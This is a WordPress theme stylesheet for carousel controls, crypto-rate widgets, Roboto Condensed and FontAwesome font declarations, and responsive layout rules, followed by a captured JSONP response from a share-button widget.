.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}
.owl-theme .owl-controls .owl-buttons div{
	color: #000;
	display: inline-block;
	zoom: 1;
	margin: 0px 5px 5px;
	padding: 3px 10px;
	font-size: 12px;
	opacity: 1;
	position: absolute;
    	top: 100px;
}

.owl-next,
.owl-prev {
    position: relative;
}
.owl-next{
	right: -20px
}
.owl-prev{
	left: -20px
}
.owl-next:before {
	content:"\f054";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
    	font-size: 30px;
    	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	left: -22px;
}
.owl-prev:before {
	content:"\f053";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
   	font-size: 30px;
   	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	right: -22px;
}

.owl-next:hover:before,
.owl-prev:hover:before {
    	color: #ffbb00;
}

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);
	opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

#srcltop {
    display: none; 
    position: fixed; 
    bottom: 20px;
    right: 30px;
    z-index: 99; 
    border: none;
    outline: none; 
    background-color: rgba(206, 206, 206, 0.5) ; 
    color: #000; 
    cursor: pointer; 
    padding: 10px 13px; 
}

#srcltop:hover {
    	color: #ffbb00;
}


/*crypto*/

.kurs {
	position:relative;
	display:table;
	float:left;
    	padding: 0;
}
.cripto {
	position:relative;
	display:table;
}
.kurs_row {
	position:relative;
	display:table;
	font-family:arial;
	width:100%;
}
.kurs_col_row {
	float:left;
	position:relative;
	display:table;
}
.kurs_col {
	float:left;
	margin:0 3px;
	padding:3px;
}
.cripto_col {
	float:left;
	margin-left:5px;
	margin-right:15px;
}
.kurs_text {
	color:#c3c3c3;
	margin:3px 0;
}
.kurs_red {
	color:red;
}
.kurs_green {
	color:green;
}
.kurs_separator {
	position:relative;
	top:20px;
	float:left;
	border-right:1px solid #ccc;
	margin:auto 15px auto 10px;
	padding:auto;
	height:60px;
}

/*fonts*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nE8xhg-WlD4iG4AP-V7QxYA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nN_eC2PfU-cUGGN7U-FIfKc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLvM2QJLsjx6Keu1D2MYodo.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nNd5cRMOq5PeG3VabknWPxo.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLpX8dGXLalyu5OokvgDQcs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPVFL0ofnRu5Y2lP-UpEUGU.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBQ_Gf4FfI8J4SYljBAylk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDrvev4WAjW489CRDHIkJ90.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsCGXDOnx9ptx3UTSPTrfsgk.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsAZ98xO_Wnt-JIem4AuLGfs.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsE1G989qbVg6RT5ly5jB8V8.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsJ84zb0nVte6liF9gGtpo1Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsD86pq2NkPzVgw_9lpT6RGI.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDAdhzWOYhqHvOZMRGaEyPo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nDW5FUgIgejJvrHuLWqrSMw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nA30BZHTGu2N_DqssQcMQNQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPDoBG10JtAX-GAwn6iwU1Y.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nGhQuge17febRYSUkWKdLWA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBtmDLrZTTOm3p1EhiGCXc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nEV356qNqHCUb41pS3zqMSE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nHm2hrkyco9jQ3NKMXpgOBg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}




@font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot');
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff2') format('woff2'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff') format('woff'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.ttf') format('truetype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media screen and (min-width: 1025px){
	.col-lg-5{
		width: 20%;
	}
}
@media screen and (max-width: 1300px) { 
	.navbar-default .navbar-nav>li>a{
		font-size: 14px;
	}
	.owl-prev {
	    left: 20px;
	}
	.owl-next {
	    right: 20px;
	}
}

@media screen and (max-width: 980px){
	
	.navbar-toggle {
		display: block;
		border: none;
		margin-left: 10px;
	}
	.navbar-default .navbar-toggle:hover, 
	.navbar-default .navbar-toggle:focus {
		background-color: #fff;
	}
	.navbar-collapse.collapse{
		display: none!important;
	}
	.navbar-ex1-collapse .navbar-nav{
		display: block;
	}
	.navbar-nav>li {
		padding-top: 5px;
		padding-bottom: 5px;
		margin-bottom: 5px;

		border-right: 1px dashed #fff;
		font-size: 13px;
		float: none;
		width: auto;
		display: inline-block;
	}	
	.navbar-default .navbar-toggle {
		margin: 0px;
		padding: 3px;
    		float: right;
    		position: relative;
   	 	background: #fff;
   	 	color: #37495f;
	}
	.navbar-default .navbar-toggle:before,
	.navbar-default .navbar-toggle:after{
		display: none;
		content:'';
	}
	.menu.nav.navbar-nav{
		background: #fff;
    		position: relative;
		z-index: 1;
	}
	.navbar {
		margin-bottom: 0px;
		border-bottom:none;
	}
	.navbar-default .navbar-collapse {
		border: none;
		margin-top: 5px;
		width: 100%;
		clear: both;
	}
	table,
	iframe{
		max-width: 100%!important;
		width: 100%!important;
	}
	.mobile_menu{
		position: absolute;
		top: 26px;
		left:0; 
		background: transparent;
		z-index: 2;
	}
	
	.logged-in .mobile_menu{
		top: 72px;
	}
	
	.hd_wd .fatheader .col-xs-12:nth-child(1){
		width: calc(100% - 60px);
	}
}
@media screen and (max-width: 768px){
	body {
		padding: 0;
	}
	.hd1 {
		font-size: 20px;
		padding: 10px 0;
	}
	.archive h2.entry-title{
		min-height: auto;
	    	text-align: center;
	    	margin-bottom: 0;
	}
	.hdng_enum {
	    min-height: auto;
	}
	.inadv ul{
		padding: 0px;
	}
	.categ_enum,
	.hdng_enum{
		text-align: center;
	}
	.posts_enum.nar .col-lg-6:nth-child(even) {
		margin-left: auto;
	}
	.posts_enum{
		    text-align: center;
	}
	.breadcrumbs, 
	.breadcrumbs a {
		font-size: 12px;
		margin-bottom: 0px;
	}
	.fatfooter .widget-container{
		margin-bottom: 20px;
	}
	.ftwr {
	    margin-top: 10px;
	    padding: 10px 0px;
	}
	.fatheader .col-xs-12:last-child .widget-container,
	.fatfooter .col-xs-12:last-child .widget-container{
		margin-bottom: 0px;
	}
	table.insh,
	.breadcrumbs span:last-child span{
		height: auto;
	}
	.entry-thumbnail.sing{
		text-align: center;
		display: block;
	}
	#secondary .hdng_enum.nar {
		margin-top: 10px;
	}
	.entry-thumbnail img, .entry-content img {
	    margin: 0 auto;
	    float: none;
	    display: block;
	}
	.pager {
	    margin: 5px 0;
	}

	.logo_inheader{
		margin-bottom: 10px;
	}
	.navbar-default{
		border: none;
	}
}
@media screen and (max-width: 568px){
	table.insh{
		display: block;
		position: relative;
	}
	table td,
	table.insh td{
		display: block!important;
		width: 100%!important;
		float: left!important;
		position: relative!important;
		padding: 10px!important;
	}
	table.loantb {
	    margin-bottom: 20px;
	}

	table.insh td.inadv{
		text-align: center;
	}
	.loanadvantg ul {
	    padding: 0;
	}
	
	#secondary{
		margin: 0 auto;
		float: none;
		text-align: center;
	}
	.single-thumb{
		margin: 0 auto 20px;
		float: none;
		display: block;
		text-align: center;
	}
	#content {
	    padding-top: 10px;
	    padding-bottom: 0px;
	}
	.archive article, .search article {
	    margin-bottom: 10px;
	}
	.categ_enum{
		min-height: auto;
	}
}
@media screen and (max-width: 320px){
	
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176899886941924
body_size: 396
content:
cb__utl_cb_share_176899886941924('1ea92d09c43527572b24fe052f11127b');